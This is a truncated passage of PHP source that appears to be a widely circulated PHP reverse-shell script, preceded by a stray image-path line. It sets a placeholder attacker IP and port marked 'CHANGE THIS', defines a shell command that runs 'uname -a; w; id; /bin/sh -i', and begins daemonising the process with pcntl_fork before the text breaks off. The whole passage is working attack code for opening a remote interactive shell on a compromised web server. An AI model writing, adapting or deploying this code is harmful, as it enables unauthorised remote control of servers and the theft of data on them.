 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }